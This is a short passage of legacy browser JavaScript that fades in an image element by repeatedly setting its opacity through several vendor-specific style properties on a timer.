	ch_op(aaa);
	tmr3=setTimeout("show_img()", 10);

	}
function ch_op(vvvv){
	document.getElementById('img_big').style.opacity = (vvvv / 300);
    document.getElementById('img_big').style.MozOpacity = (vvvv / 300);
    document.getElementById('img_big').style.KhtmlOpacity = (vvvv / 300);
    document.getElementById('img_big').style.filter = "alpha(opacity=" + vvvv/3 + ")";}
